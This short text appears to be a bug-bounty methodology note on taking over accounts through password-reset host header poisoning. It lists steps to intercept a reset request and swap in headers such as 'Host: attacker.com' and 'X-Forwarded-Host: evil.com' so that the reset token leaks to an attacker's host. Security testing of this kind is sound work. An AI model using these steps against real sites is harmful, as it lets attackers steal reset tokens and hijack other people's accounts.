 Account Takeover Methodology
1.Go to password reset funtion.
2.Enter email and intercept the request.
3.Change host header to some other host i.e,
Host:target.com
Host:attacker.com
also try to add some headers without changing host
like
X-Forwarded-Host: evil.com
Referrer: https://evil.com
4.Forward this if you find that in next request
attacker.com means you managed to successfully steal
the token. :)